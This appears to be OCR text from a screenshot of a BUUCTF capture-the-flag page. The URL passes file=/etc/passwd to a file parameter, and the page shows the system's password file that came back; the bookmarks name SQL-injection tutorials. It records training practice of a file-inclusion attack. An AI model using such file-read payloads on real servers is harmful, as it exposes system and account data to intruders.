 79d7ab68-6027-4935-b71a-c82d0b79e5d7.node5.buuoj.cn:81/file?file=/etc/passwd
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有... 其他书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin app:x:1000:1000::/home/app:/bin/sh